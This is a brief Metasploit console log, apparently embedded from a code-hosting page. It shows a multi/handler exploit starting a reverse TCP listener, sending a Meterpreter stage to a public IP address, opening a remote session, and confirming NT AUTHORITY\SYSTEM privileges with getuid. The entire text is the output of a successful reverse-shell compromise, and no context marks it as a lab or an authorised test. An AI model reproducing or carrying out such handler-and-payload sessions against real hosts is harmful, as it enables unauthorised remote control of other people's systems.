 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:7764
[*] Sending stage (200262 bytes) to 103.85.171.21
[*] Meterpreter session 7 opened (172.19.53.13:7764 -> 103.85.171.21:13782) at 2022-04-06 15:47:55 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >